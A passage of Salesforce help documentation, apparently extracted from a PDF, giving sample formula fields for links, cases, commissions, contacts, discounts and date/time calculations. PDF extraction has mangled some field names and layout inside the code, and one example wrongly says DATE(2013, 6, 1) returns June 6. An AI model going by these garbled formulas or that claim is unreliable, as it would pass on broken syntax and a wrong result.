This formula creates a link to an account's ticker symbol on the Marketwatch.com website.

```
HYPERLINK(
"http://www.marketwatch.com/investing/stock/"&TickerSymbol,
"Marketwatch")
```
# Google™ Search

This formula creates a link to a Google search site using the Account Name.

```
HYPERLINK(
"http://www.google.com/#q="&Name,
"Google")
```
### Google News Search

This formula creates a link to a Google news search site using the Account Name.

```
HYPERLINK(
"http://news.google.com/news/search?en&q="&Name,
"Google News")
```


Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## Yahoo!™ Search

This formula creates a link to a Yahoo! search site using the Account Name.

```
HYPERLINK(
"http://search.yahoo.com/search?p="&Name,
"Yahoo Search")
```
### Yahoo! News Search

This formula creates a link to a Yahoo! news search site using the Account Name.

```
HYPERLINK(
"http://news.search.yahoo.com/search/news?p="&Name,
"Yahoo News")
```
# <span id="page-3993-0"></span>Sample Case Management Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-3939-0) on page 3934.

#### Autodial

This formula creates a linkable phone number field that automatically dials the phone number when clicked. In this example, replace "servername" and "call" with the name of your dialing tool and the command it uses to dial. The merge field, Id, inserts the identifier for the

contact, lead, or account record. The first Phone merge field tells the dialing tool what number to call and the last Phone merge field

uses the value of the Phone field as the linkable text the user clicks to dial.

```
HYPERLINK("http://servername/call?id=" & Id & "&phone=" &
                      Phone, Phone)
```
# Case Categorization

This formula displays a text value of "RED," "YELLOW," or "GREEN," depending on the value of a case age custom text field.

```
IF(DaysOpen c > 20, "RED",
IF(DaysOpen__c > 10, "YELLOW",
"GREEN") )
```
### Case Data Completeness Tracking

This formula calculates the percentage of specific custom fields that contain data. The formula checks the values of two custom number fields: Problem Num and Severity Num. If the fields are empty, the formula returns the value "0." The formula returns a value of "1" for each field that contains a value and multiplies this total by fifty to give you the percentage of fields that contain data.

(IF(ISBLANK(Problem Num c), 0, 1) + IF(ISBLANK(Severity Num c), 0,1)) \* 50

# EDITIONS

Available in: Salesforce Classic

Available in all editions

### Suggested Agent Prompts

This formula prompts an agent with cross-sell offers based on past purchases.

```
CASE(Product Purch c,
"Printer", "Extra toner cartridges", "Camera", "Memory cards",
"Special of the day")
```
# Suggested Offers

This formula suggests a product based on the support history for a computer reseller. When the Problem custom field matches a field, the formula field returns a suggestion.

```
CASE(Problem__c,
"Memory", "Suggest new memory cards", "Hard Drive failure", "Suggest new hard drive with
tape backup",
"")
```
# <span id="page-3994-0"></span>Sample Commission Calculations Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-3939-0) on page 3934.

# Commission Amounts for Opportunities

The following is a simple formula where commission is based on a flat 2% of the opportunity Amount.

```
IF(ISPICKVAL(StageName, "Closed Won"),
  ROUND(Amount *0.02, 2), 0)
```
This example calculates the commission amount for any opportunity that has a "Closed Won" stage. The value of this field will be the amount times 0.02 for any closed/won opportunity. Open or lost opportunities will have a zero commission value.

# Commission Deal Size

This formula calculates a commission rate based on deal size, returning a 9% commission rate for deals over 100,000 and an 8% commission rate for smaller deals.

IF(Amount > 100000, 0.09, 0.08 )

# Commission Greater Than or Equal To

This formula assigns the "YES" value with a commission greater than or equal to one million. Note, this is a text formula field that uses a custom currency field called Commission.

```
IF(Commission__c >=
                    1000000, "YES", "NO")
```
**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### Commission Maximum

This formula determines what commission to log for an asset based on which is greater: the user's commission percentage of the price, the price times the discount percent stored for the account or 100 dollars. This example assumes you have two custom percent fields on users and assets.

```
MAX($User.Commission Percent_c * Price,
 Price * Account Discount c, 100)
```
## <span id="page-3995-0"></span>Sample Contact Management Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-3939-0) on page 3934.

#### Contact's Account Discount Percent

This percent formula displays the account's Discount Percent field on the contacts page.

Account.Discount\_Percent\_\_c

### Contact's Account Name

This formula displays the standard Account Name field on the contacts page.

Account.Name

#### Contact's Account Phone

This formula displays the standard Account Phone field on the contacts page.

Account. Phone

### Contact's Account Rating

Use this formula to display the Account Rating field on the contacts page.

CASE(Account.Rating, "Hot", "Hot", "Warm", "Warm", "Cold", "Cold", "Not Rated")

#### Contact's Account Website

This formula displays the standard Account Website field on the contacts page.

Account.Website

If the account website URL is long, use the HYPERLINK function to display a label such as "Click Here" instead of the URL. For example:

```
IF(Account.Website="", "",
IF(
 OR(LEFT(Account.Website, 7) = "http://",LEFT(Account.Website, 8) = "https://"),
 HYPERLINK( Account.Website , "Click Here" ),
 HYPERLINK( "http://" & Account.Website , "Click Here" )
```
Available in: both Salesforce Classic and Lightning Experience Available in all editions

EDITIONS
) )

This formula also adds the necessary "http://" or "https://" before a URL if neither were included in the URL field.

# Contact's LinkedIn™ Profile

You can configure a link that appears on your contacts' profile page that sends you to their LinkedIn profile. To do so:

- **1.** From the object management settings for contacts, go to Buttons, Links, and Actions.
- **2.** Click **New Button or Link**.
- **3.** Enter a Label for this link, like *LinkedInLink*.
- **4.** Enter this formula in the content box:

```
http://www.linkedin.com/search/fpsearch?type=people&keywords
={!Contact.FirstName}+{!Contact.LastName}
```
#### **5.** Click **Save**.

Remember to add this link to the Contact page layout in order for it to show up.

#### Contact Identification Numbering

This formula displays the first five characters of a name and the last four characters of a social security number separated by a dash. Note that this example uses a text custom field called SSN.

```
TRIM(LEFT(LastName, 5)) &
                    "-" & TRIM(RIGHT(SSN c, 4))
```
#### Contact Preferred Phone

This formula displays the contact's preferred contact method in a contact related list—work phone, home phone, or mobile phone—based on a selected option in a Preferred Phone custom picklist.

```
CASE(Preferred Phone c,
"Work", "w. " & Phone,
"Home", "h. " & HomePhone,
"Mobile", "m. " & MobilePhone,
"No Preferred Phone")
```
#### Contact Priority

This formula assesses the importance of a contact based on the account rating and the contact's title. If the account rating is Hot or the title starts with Executive, then the priority is high (P1). If the account rating is Warm or the title starts with VP then the priority is medium (P2), and if the account rating is Cold then the priority is low (P3).

```
IF(OR(ISPICKVAL(Account.Rating, "Hot"), CONTAINS(Title, "Executive")), "P1",
IF(OR(ISPICKVAL(Account.Rating, "Warm"), CONTAINS(Title, "VP")), "P2",
IF(ISPICKVAL(Account.Rating, "Cold"), "P3",
"P3")
```
) )

This formula displays a clickable Yahoo! Messenger icon indicating if the person is logged on to the service. Users can click the icon to launch a Yahoo! Messenger conversation with the person. This example uses a custom text field called Yahoo Name on contacts where you can store the contact's Yahoo! Messenger ID.

```
HYPERLINK("ymsgr:sendIM?" & Yahoo_Name__c,
                    IMAGE("http://opi.yahoo.com/online?u=" & Yahoo_Name__c &
                    "&m;=g&t;=0", "Yahoo"))
```
#### Dynamic Address Formatting

This formula field displays a formatted mailing address for a contact in standard format, including spaces and line breaks where appropriate depending on the country.

```
CASE(ShippingCountry,
"USA",
 ShippingStreet & BR() &
 ShippingCity & ",
 " & ShippingState & " " &
 ShippingPostalCode & BR()
 & ShippingCountry,
"France",
 ShippingStreet & BR() &
 ShippingPostalCode & " " &
 ShippingCity & BR() &
 ShippingCountry, "etc")
```
#### Telephone Country Code

This formula determines the telephone country code of a contact based on the Mailing Country of the mailing address.

```
CASE(MailingCountry,
"USA", "1",
"Canada", "1",
"France", "33",
"UK", "44",
"Australia", "61",
"Japan", "81",
"?")
```
### Unformatted Phone Number

This formula removes the parentheses and dash characters from North American phone numbers. This is necessary for some auto-dialer software.

IF(Country Code  $c = "1", MID( Phone, 2, 3) & MID(Phone, 7, 3) & MID(Phone, 11, 4), Phone)$ 

# Sample Data Categorization Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-3939-0) on page 3934.

# Deal Size Large and Small

This formula displays "Large Deal" for deals over one million dollars or "Small Deal" for deals under one million dollars.

```
IF(Sales Price c > 1000000,
"Large Deal",
"Small Deal")
```
# Deal Size Small

This formula displays "Small" if the price and quantity are less than one. This field is blank if the asset has a price or quantity greater than one.

```
IF(AND(Price<1,Quantity<1),"Small", null)
```
# Product Categorization

This formula checks the content of a custom text field named Product\_Type and returns "Parts" for any product with the word "part" in it. Otherwise, it returns "Service." Note that the values are case sensitive, so if a Product Type field contains the text "Part" or "PART," this formula returns "Services."

```
IF(CONTAINS(Product Type c, "part"), "Parts", "Service")
```
# Using Date and Date/Time Values in Formulas

Date formulas are useful for managing payment deadlines, contract ages, or any other features of your organization that are time or date dependent. Two data types are used for working with dates: Date and Date/Time. Most values that are used when working with dates are of the Date data type, which store the year, month, and day. Some fields, such as CreatedDate, are Date/Time fields, meaning they not only store a date value, but also a time value (stored in GMT but displayed in the users' time zone). Date and Date/Time fields are formatted in the user's locale when viewed in reports and record detail pages.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

You can use operations like addition and subtraction on Date and Date/Time values to calculate a future date or elapsed time between two dates. If you subtract one date from another, for example, the resulting value will be the

difference between the two initial values in days (Number data type). The same operation between two Date/Time values returns a decimal value indicating the difference in number of days, hours, and minutes.

For example, if the difference between two Date/Time values is 5.52, that means the two values are separated by five days, 12 hours (0.5 of a day), and 28 minutes (0.02 of a day). You can also add numeric values to Dates and Date/Times. For example, the operation TODAY() + 3 returns three days after today's date. For more information and examples of working with dates, see the list of [Common Date](#page-4001-0) [Formulas.](#page-4001-0)

Throughout the examples, the variables *date* and *date/time* are used in place of actual Date and Date/Time fields or values.

Keep in mind that complex date functions tend to compile to a larger size than text or number formula functions, so you might run into issues with formula compile size. See [Tips for Reducing Formula Size](https://help.salesforce.com/help/doc/en/salesforce_formula_size_tipsheet.pdf) for help with this problem.



Available in: both Salesforce Classic and Lightning Experience

# TODAY() and NOW()

The TODAY() function returns the current day, month, and year as a Date data type. This function is useful for formulas where you are concerned with how many days have passed since a previous date, the date of a certain number of days in the future, or if you just want to display the current date.

The NOW() function returns the Date/Time value of the current moment. It's useful when you are concerned with specific times of day as well as the date.

For details on how to convert between Date values and Date/Time values, see Converting Between Date/Time and Date.

### The DATE() Function

The DATE() function returns a Date value, given a year, month, and day. Numerical Y/M/D values and the YEAR(), MONTH(), and DAY() functions are valid parameters for DATE(). For example DATE( 2013, 6, 1) returns June 6, 2013. Similarly, DATE( YEAR( TODAY() ), MONTH( TODAY() ) + 3, 1) returns the Date value of the first day three months from today in the current year, assuming the date is valid (for example, the month falls between 1 and 12).

If the inputted Y/M/D values result in an invalid date, the DATE() function returns an error, so error checking is an important part of working with Date values. You can read about methods for handling invalid dates in [Common Date Formulas](#page-4001-0).

### Converting Between Date/Time and Date

Date and Date/Time aren't interchangeable data types, so when you want to perform operations between Date and Date/Time values, you need to convert the values so they are both the same type. Some functions (such as YEAR(), MONTH(), and DAY()) also only work on Date values, so Date/Time values must be converted first.

Use the DATEVALUE( *date/time* ) function to return the Date value of a Date/Time. For example, to get the year from a Date/Time, use YEAR( DATEVALUE( *date/time* ) ) ).

You can convert a Date value to a Date/Time using the DATETIMEVALUE( *date* ) function. The time will be set to 12:00 a.m. in Greenwich Mean Time (GMT), and then converted to the time zone of the user viewing the record when it's displayed. For a user located in San Francisco, DATETIMEVALUE( TODAY() ) returns 5:00 p.m. on the previous day (during Daylight Saving Time) rather than 12:00 a.m. of the current day. See A Note About Date/Time and Time Zones for more information.

# Converting Between Date and Text

If you want to include a date as part of a string, wrap the Date value in the TEXT() function to convert it to text. For example, if you want to return today's date as text, use:

"Today's date is " & TEXT( TODAY() )

This returns the date in the format "YYYY-MM-DD" rather than in the locale-dependent format. You can change the format by extracting the day, month, and year from the date first and then recombining them in the format you want. For example:

```
"Today's date is " & TEXT( MONTH( date ) ) & "/" & TEXT( DAY( date ) ) & "/" & TEXT( YEAR(
date ) ) )
```
You can also convert text to a Date so you can use the string value with your other Date fields and formulas. You'll want your text to be formatted as "YYYY-MM-DD". Use this formula to return the Date value:

DATEVALUE( "YYYY-MM-DD" )

#### Converting Between Date/Time and Text

You can include Date/Time values in a string using the TEXT() function, but you need to be careful of time zones. For example, consider this formula:

"The current date and time is " & TEXT( NOW() )

In this formula, NOW() is offset to GMT. Normally, NOW() would be converted to the user's time zone when viewed, but because it's been converted to text, the conversion won't happen. So if you execute this formula on August 1st at 5:00 PM in San Francisco time (GMT-7), the result is "The current date and time is 2013–08–02 00:00:00Z".

When you convert a Date/Time to text, a "Z" is included at the end to indicate GMT. TEXT (  $date/time$  ) returns "Z" if the field is blank. So if the Date/Time value you're working with might be blank, check for this before converting to text:

```
IF(
ISBLANK( date/time ),
 "",
TEXT( date/time )
)
```
<span id="page-4000-0"></span>To convert a string to a Date/Time value, use DATETIMEVALUE() passing in a string in the format "YYYY-MM-DD HH:MM:SS". This method returns the Date/Time value in GMT.

#### A Note About Date/Time and Time Zones

Date and Date/Time values are stored in GMT. When a record is saved, field values are adjusted from the user's time zone to GMT, and then adjusted back to the viewer's time zone when displayed in record detail pages and reports. With Date conversions this doesn't pose a problem, since converting a Date/Time to a Date results in the same Date value.

When working with Date/Time fields and values, however, the conversion is always done in GMT, not the user's time zone. Subtracting a standard Date/Time field from another isn't a problem because both fields are in the same time zone. When one of the values in the calculation is a conversion from a Text or Date value to a Date/Time value, however, the results are different.

Let's say a San Francisco user enters a value of 12:00 AM on August 2, 2013 in a custom Date/Time field called Date Time c. This value is stored as 2013–08–02 07:00:00Z, because the time difference in Pacific Daylight Time is GMT-7. At 12:00 p.m. PDT on August 1st, the user views the record and the following formula is run:

Date Time  $c - NOW()$ 

In the calculation, NOW() is 2013–08–01 19:00:00Z, and then subtracted from 2013–08–02 07:00:00Z, to return the expected result of 0.5 (12 hours).

Suppose that instead of NOW(), the formula converts the string "2013–08–01 12:00:00" to a Date/Time value:

Date Time c - DATETIMEVALUE ( "2013-08-01 12:00:00" )

In this case, DATETIMEVALUE( "2013–08–01 12:00:00" ) is 2013–08–01 12:00:00Z, and returns a result of 0.79167, or 19 hours.

There's no way to determine a user's time zone in a formula. If all of your users are in the same time zone, you can adjust the time zone difference by adding or subtracting the time difference between the users' time zone and GMT to your converted values. However, since time zones can be affected by Daylight Saving Time, and the start and end dates for DST are different each year, this is difficult to manage in a formula. We recommend using Apex for transactions that require converting between Date/Time values and Text or Date values.

#### Common Date and Date/Time Formulas

You can learn more about the practical applications of Date and Date/Time formulas in these examples:

- **•** [Finding the Day, Month, or Year from a Date](#page-4001-1)
- **•** [Finding Out if a Year Is a Leap Year](#page-4001-2)
- **•** [Finding Which Quarter a Date Is In](#page-4002-0)
- **•** [Finding the Week of the Year a Date Is In](#page-4002-1)
- **•** [Finding Whether Two Dates Are in the Same Month](#page-4002-2)
- **•** [Finding the Last Day of the Month](#page-4002-3)
- **•** [Displaying the Month as a String Instead of a Number](#page-4003-0)
- **•** [Finding and Displaying the Day of the Week From a Date](#page-4003-1)
- **•** [Finding the Next Day of the Week After a Date](#page-4004-0)
- **•** [Finding the Number of Days Between Two Dates](#page-4004-1)
- **•** [Finding the Number of Business Days Between Two Dates](#page-4004-2)
- **•** [Adding Days, Months, and Years to a Date](#page-4005-0)
- **•** [Adding Business Days to a Date](#page-4006-0)
- **•** [Finding the Hour, Minute, or Second from a Date/Time](#page-4006-1)
- **•** [Finding the Elapsed Time Between Date/Times](#page-4008-0)
- **•** [Finding the Number of Business Hours Between Two Date/Times](#page-4008-1)

#### <span id="page-4001-0"></span>SEE ALSO:

[Tips for Building Formulas](#page-3932-0)

### Common Date Formulas

<span id="page-4001-1"></span>Watch a Demo: [How to Calculate the Number of Days a Case is Open](http://salesforce.vidyard.com/watch/zb6gXyjCbbVAI7hFoL038A)

Finding the Day, Month, or Year from a Date

Use the functions DAY( *date* ), MONTH( *date* ), and YEAR( *date* ) to return their respective numerical values. Replace **date** with a value of type Date (e.g. TODAY()).

<span id="page-4001-2"></span>To use these functions with Date/Time values, first convert them to a date with the DATEVALUE() function. For example, DAY ( DATEVALUE (  $date/time$  )).

#### Finding Out if a Year Is a Leap Year

This formula determines whether or not a year is a leap year. A year is only a leap year if it's divisible by 400, or if it's divisible by four but NOT by 100.

```
OR(
 MOD( YEAR( date ), 400 ) = 0,
 AND(
  MOD( YEAR( date ), 4 ) = 0,
   MOD( YEAR( date ), 100 ) != 0
  )
)
```
# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

<span id="page-4002-0"></span>Finding Which Quarter a Date Is In

For standard quarters, you can determine which quarter a date falls in using this formula. This formula returns the number of the quarter in which *date* falls (1–4) by dividing the current month by three (the number of months in each quarter) and taking the ceiling.

CEILING( MONTH ( *date* ) / 3 )

The formula for shifted quarters is similar, but shifts the month of the date by the number of months between January and the first quarter of the fiscal year. The example below illustrates how you can find a date's quarter if Q1 starts in February instead of January.

```
CEILING( ( MONTH ( date ) - 1 ) / 3)
```
If you want to check whether a date is in the current quarter, add a check to compare the date's year and quarter with TODAY()'s year and quarter.

```
AND(
  CEILING( MONTH( date ) / 3 ) = CEILING( MONTH( TODAY() ) / 3 ),
  YEAR( date ) = YEAR( TODAY() )
)
```
<span id="page-4002-1"></span>Finding the Week of the Year a Date Is In

To find the number of a date's week of the year, use this formula:

```
IF(
 CEILING( ( date - DATE( YEAR( date ), 1, 1) + 1) / 7) > 52,
 52,
  CEILING( ( date - DATE( YEAR( date ), 1, 1) + 1) / 7)
)
```
<span id="page-4002-2"></span>You can find the current week by determining how many days there have been in the current year and dividing that value by 7. The IF() statement ensures that the week number the formula returns doesn't exceed 52. So if the given date is December 31 of the given year, the formula returns 52, even though it's more than 52 weeks after the week of January.

#### Finding Whether Two Dates Are in the Same Month

To determine whether two Dates fall in the same month, say for a validation rule to determine whether an opportunity Close Date is in the current month, use this formula:

```
AND(
 MONTH( date_1 ) == MONTH( date_2 ),
 YEAR( date_1 ) == YEAR( date_2 )
)
```
#### Finding the Last Day of the Month

The easiest way to find the last day of a month is to find the first day of the next month and subtract a day.

```
IF(
 MONTH( date ) = 12,
 DATE( YEAR( date ), 12, 31 ),
 DATE( YEAR( date ), MONTH ( date ) + 1, 1 ) - 1
)
```
<span id="page-4003-0"></span>Displaying the Month as a String Instead of a Number

To return the month as a text string instead of a number, use:

```
CASE(
 MONTH( date ),
 1, "January",
 2, "February",
 3, "March",
 4, "April",
 5, "May",
  6, "June",
 7, "July",
 8, "August",
 9, "September",
 10, "October",
 11, "November",
 "December",
)
```
If your organization uses multiple languages, you can replace the names of the month with a custom label:

```
CASE(
 MONTH( date ),
 1, $Label.Month of Year 1,
 2, $Label.Month_of_Year_2,
 3, $Label.Month of Year 3,
 4, $Label.Month of Year 4,
 5, $Label.Month_of_Year_5,
 6, $Label.Month_of_Year_6,
 7, $Label.Month of Year 7,
 8, $Label.Month of Year 8,
 9, $Label.Month of Year 9,
 10, $Label.Month_of_Year_10,
 11, $Label.Month_of_Year_11,
 $Label.Month of Year 12
)
```
<span id="page-4003-1"></span>Finding and Displaying the Day of the Week From a Date

To find the day of the week from a Date value, use a known Sunday (e.g. January 7, 1900) and subtract it from the date (e.g. TODAY()) to get the difference in days. The MOD() function finds the remainder of this result when divided by 7 to give the numerical value of the day of the week between 0 (Sunday) and 6 (Saturday). The formula below finds the result and then returns the text name of that day.

```
CASE(
 MOD( date - DATE( 1900, 1, 7 ), 7 ),
 0, "Sunday",
 1, "Monday",
 2, "Tuesday",
 3, "Wednesday",
 4, "Thursday",
 5, "Friday",
 "Saturday"
)
```
Note that this formula only works for dates after 01/07/1900. If you're working with older dates, use the same process with any Sunday prior to your earliest date (e.g. 01/05/1800).

You can also adjust this formula if your week starts on a different day. For example, if your week starts on Monday, you can use January 8, 1900 in your condition. The new formula looks like this:

```
CASE(
 MOD( date - DATE( 1900, 1, 8 ), 7 ),
 0, "Monday",
 1, "Tuesday",
 2, "Wednesday",
  3, "Thursday",
 4, "Friday",
  5, "Saturday",
  "Sunday"
)
```
<span id="page-4004-0"></span>Like the formula for getting the name of the month, if your organization uses multiple languages, you can replace the names of the day of the week with a variable like \$Label.Day of Week 1, etc.

#### Finding the Next Day of the Week After a Date

To find the date of the next occurrence of a particular day of the week following a given Date, get the difference in the number of days of the week between a *date* and a *day\_of\_week*, a number 0–6 where 0 = Sunday and 6 = Saturday. By adding this difference to the current date, you'll find the date of the *day\_of\_week*. The IF() statement in this formula handles cases where the *day\_of\_week* is prior to the day of the week of the *date* value (e.g. *date* is a Thursday and *day\_of\_week* is a Monday) by adding 7 to the difference.

```
date + ( day_of_week - MOD( date - DATE( 1900, 1, 7 ), 7 ) )
+IF(
 MOD( date - DATE( 1900, 1, 7 ), 7 ) >= day_of_week,
 7,
  \Omega)
```
<span id="page-4004-1"></span>You can substitute either a constant or another field in for the *day of week* value based on your needs.

Finding the Number of Days Between Two Dates

To find the number of days between two dates, *date* 1 and *date* 2, subtract the earlier date from the later date: *date* 1 –

#### *date\_2*

<span id="page-4004-2"></span>You can alter this slightly if you want to determine a date a certain number of days in the past. For example, say you want a formula to return true if some date field is more than 30 days prior to the current date and false otherwise. This formula does just that:

TODAY() - 30 > *date*

Finding the Number of Business Days Between Two Dates

Calculating how many business days passed between two dates is slightly more complex than calculating total elapsed days. The basic strategy is to choose a reference Monday from the past and find out how many full weeks and any additional portion of a week have

passed between the reference date and the date you're examining. These values are multiplied by five (for a five-day work week) and then the difference between them is taken to calculate business days.

```
(5 * ( FLOOR( ( date_1 - DATE( 1900, 1, 8) ) / 7 ) ) + MIN( 5, MOD( date_1 - DATE( 1900,
1, 8), 7 ) )
-
(5 * ( FLOOR( ( date_2 - DATE( 1900, 1, 8) ) / 7 ) ) + MIN( 5, MOD( date_2 - DATE( 1900,
1, 8), 7 ) ) )
```
<span id="page-4005-0"></span>In this formula, *date\_1* is the more recent date and *date\_2* is the earlier date. If your work week runs shorter or longer than five days, replace all fives in the formula with the length of your week.

#### Adding Days, Months, and Years to a Date

If you want to add a certain number of days to a date, add that number to the date directly. For example, to add five days to a date, the formula is *date* + 5.

Adding years to a date is fairly simple, but you do need to check that the future date is valid. That is, adding five years to February 29 (a leap year) results in an invalid date. The following formula adds *num\_years* to *date* by checking if the date is February 29 and if the future date is not in a leap year. If these conditions hold true, the formula returns March 1 in the future year. Otherwise, the formula sets the Date to the same month and day *num\_years* in the future.

```
IF(
 AND(
   MONTH( date ) = 2,
    DAY( date ) = 29,
   NOT(
     OR(
        MOD( YEAR( date ), 400 ) = 0,
        AND(
          MOD( YEAR( date ), 4 ) = 0,
          MOD( YEAR( date ), 100 ) != 0
        )
      )
    )
 ),
 DATE( YEAR( date ) + num_years, 3, 1),
  DATE( YEAR( date ) + num_years, MONTH( date ), DAY( date ) )
)
```
Adding months to a date is slightly more complicated as months vary in length and the cycle of months restart with each year. Therefore, a valid day in one month (January 31) might not be valid in another month (February 31). A simple solution is to approximate each month's length as 365/12 days:

*date* + ( ( 365 / 12 ) \* *Number\_months* )

While this formula is a good estimate, it doesn't return an exact date. For example, if you add two months to April 30 using this method, the formula will return June 29 instead of June 30. Returning an exact date depends on your organization's preference. For example, when you add one month to January 31, should it return February 28 (the last day of the next month) or March 2 (30 days after January 31)?

This formula does the following:

**•** Returns March 1 if the future month is a February and the day is greater than 28. This portion of the formula performs the same for both leap and non-leap years.

- **•** Returns the first day of the next month if the future month is April, June, September, or November and the day is greater than 30.
- **•** Otherwise, it returns the correct date in the future month.

This example formula adds two months to a given date. You can modify the conditions on this formula if you prefer different behaviors for dates at the end of the month.

```
DATE(
 YEAR( date ) + FLOOR( ( MONTH ( date ) + 2 - 1 ) / 12 ),
 MOD( MONTH ( date ) + 2 - 1 +
    IF( DAY ( date ) > CASE( MOD( MONTH( date ) + 2 - 1, 12 ) + 1,
      2, 28,
      4, 30,
      6, 30,
      9, 30,
     11, 30,
     31 ), 1, 0 ), 12 ) + 1,
    IF( DAY( date ) > CASE( MOD( MONTH( date ) + 2 - 1, 12 ) + 1,
      2, 28,
      4, 30,
      6, 30,
      9, 30,
     11, 30,
     31 ),
    1, DAY( date )
  )
)
```
<span id="page-4006-0"></span>If you're using these formulas for expiration dates, you might want to subtract a day from the return value to make sure that some action is completed before the calculated date.

#### Adding Business Days to a Date

This formula finds three business days from a given *date*.

```
CASE(
 MOD( date - DATE( 1900, 1, 7 ), 7 ),
 3, date + 2 + 3,
 4, date + 2 + 3,
 5, date + 2 + 3,
  6, date + 1 + 3,
  date + 3
)
```
<span id="page-4006-1"></span>This formula finds the day of the week of the *date* field value. If the date is a Wednesday, Thursday, or Friday, the formula adds five calendar days (two weekend days, three weekdays) to the date to account for the weekend. If *date* is a Saturday, you need four additional calendar days. For any other day of the week (Sunday — Tuesday), simply add three days. You can easily modify this formula to add more or less business days. The tip for getting the day of the week might be useful if you need to adjust this formula.

Finding the Hour, Minute, or Second from a Date/Time

To get the hour, minute, and second from a Date/Time field as a numerical value, use the following formulas where *TZoffset* is the difference between the user's time zone and GMT. For hour in 24–hour format:

```
VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
```
For hour in 12–hour format:

```
IF(
 OR(
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 0,
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 12
 ),
 12,
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
   -
  IF(
     VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
    \theta,
     12
   )
)
```
For minutes:

```
VALUE( MID( TEXT( date/time - TZoffset ), 15, 2 ) )
```
For seconds:

```
VALUE( MID( TEXT( date/time - TZoffset ), 18, 2 ) )
```
And, to get "AM" or "PM" as a string, use:

```
IF(
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
 "AM",
 "PM"
)
```
To return the time as a string in "HH:MM:SS A/PM" format, use the following formula:

```
IF(
 OR(
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 0,
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 12
 ),
 "12",
 TEXT( VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
   -
  IF(
    VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
    0,12
  )
 )
)
& ":" &
MID( TEXT( date/time - TZoffset ), 15, 2 )
& ":" &
MID( TEXT( date/time - TZoffset ), 18, 2 )
& " " &
IF(
```
 $\lambda$ 

```
VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
"AM",
"PM"
```
When working with time in formula fields, you need to consider the time difference between your organization and GMT. See [A Note](#page-4000-0) [About Date/Time and Time Zones](#page-4000-0) on page 3995 for help understanding the time zone offset used in this formula.

#### <span id="page-4008-0"></span>Finding the Elapsed Time Between Date/Times

To find the difference between two Date values as a number, subtract one from the other like so: *date* 1 — *date* 2 to return the difference in days.

Finding the elapsed time between two Date/Time values is slightly more complex. This formula converts the difference between two Date/Time values, **datetime 1** and **datetime 2**, to days, hours, and minutes.

```
IF(
 datetime_1 - datetime_2 > 0 ,
 TEXT( FLOOR( datetime_1 - datetime_2 ) ) & " days "
 & TEXT( FLOOR( MOD( (datetime_1 - datetime_2 ) * 24, 24 ) ) ) & " hours "
 & TEXT( ROUND( MOD( (datetime_1 - datetime_2 ) * 24 * 60, 60 ), 0 ) ) & " minutes",
 ""
)
```
#### <span id="page-4008-1"></span>Finding the Number of Business Hours Between Two Date/Times

The formula for finding business hours between two Date/Time values expands on the formula for finding elapsed business days. It works on the same principle of using a reference Date/Time, in this case 1/8/1900 at 16:00 GMT (9 a.m. PDT), and then finding your Dates' respective distances from that reference. The formula rounds the value it finds to the nearest hour and assumes an 8–hour, 9 a.m. – 5 p.m. work day.

```
ROUND (8 * (( 5 * FLOOR( ( DATEVALUE( date/time_1 ) - DATE( 1900, 1, 8) ) / 7) +
   MIN(5,
    MOD( DATEVALUE( date/time_1 ) - DATE( 1900, 1, 8), 7) +
    MIN( 1, 24 / 8 * ( MOD( date/time_1 - DATETIMEVALUE( '1900-01-08 16:00:00' ), 1 ) )
)
   )
  )
 -
   ( 5 * FLOOR( ( DATEVALUE ( date/time 2 ) - DATE( 1900, 1, 8) ) / 7) +
    MIN(5,MOD( DATEVALUE( date/time_2 ) - DATE( 1996, 1, 1), 7 ) +
     MIN( 1, 24 / 8 * ( MOD( date/time_2 - DATETIMEVALUE( '1900-01-08 16:00:00' ), 1) )
)
   )
  )
 ),
(0)
```
You can change the eights in the formula to account for a longer or shorter work day. If you live in a different time zone or your work day doesn't start at 9:00 a.m., change the reference time to the start of your work day in GMT. See [A Note About Date/Time and Time](#page-4000-0) [Zones](#page-4000-0) for more information.

SEE ALSO:

[Using Date and Date/Time Values in Formulas](#page-3998-0) [Examples of Advanced Formula Fields](#page-3990-0) [Tips for Building Formulas](#page-3932-0)

# Sample Discounting Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-3939-0) on page 3934.

#### Maintenance and Services Discount

This formula field uses two custom currency fields: Maintenance Amount and Services Amount. It displays "Discounted" on an opportunity if its maintenance amount and services amount do not equal the opportunity Amount standard field value. Otherwise, it displays "Full Price."

```
IF(Maintenance_Amount__c + Services_Amount__c <> Amount,
"Discounted",
"Full Price")
```
### Opportunity Discount Amount

This formula calculates the difference of the product Amount less the Discount Amount. Note that Discount Amount is a custom currency field.

Amount -

Discount Amount c

# Opportunity Discount Rounded

Use this formula to calculate the discounted amount of an opportunity rounded off to two digits. This example is a number formula field on opportunities that uses a custom percent field called Discount Percent.

ROUND(Amount-Amount\* Discount Percent c, 2)

#### Opportunity Discount with Approval

This formula adds a "Discount Approved" checkbox to an opportunity. It uses conditional logic to check the value of the approval flag before calculating the commission.

```
IF(Discount_Approved__c, ROUND(Amount – Amount * DiscountPercent__c, 2), Amount)
```
### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# Sample Employee Services Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-3939-0) on page 3934.

### Bonus Calculation

